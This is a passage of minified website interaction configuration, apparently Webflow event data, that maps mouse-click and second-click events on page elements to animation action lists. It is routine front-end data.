CK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-451"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-451":{id:"e-451",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-452":{id:"e-452",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-453"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-453":{id:"e-453",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-452"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-454":{id:"e-454",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-455"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-455":{id:"e-455",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-454"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-456":{id:"e-456",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-457":{id:"e-457",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-458":{id:"e-458",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-459":{id:"e-459",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-460":{id:"e-460",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-461":{id:"e-461",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-464":{id:"e-464",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-465"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-465":{id:"e-465",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-466":{id:"e-466",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-467"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-467":{id:"e-467",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-468":{id:"e-468",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-469"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-469":{id:"e-469",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-470":{id:"e-470",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-471"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-471":{id:"e-471",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-472":{id:"e-472",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-473"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-473":{id:"e-473",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-472"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-474":{id:"e-474",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-475"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-475":{id:"e-475",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-474"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-476":{id:"e-476",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-477"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-477":{id:"e-477",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-476"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-478":{id:"e-478",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-479"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-479":{id:"e-479",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-478"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-480":{id:"e-480",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-481"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-481":{id:"e-481",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-482":{id:"e-482",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-483":{id:"e-483",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-484":{id:"e-484",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-485":{id:"e-485",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-488":{id:"e-488",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-489":{id:"e-489",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-490":{id:"e-490",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-491"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-491":{id:"e-491",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-492":{id:"e-492",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-493"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-493":{id:"e-493",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"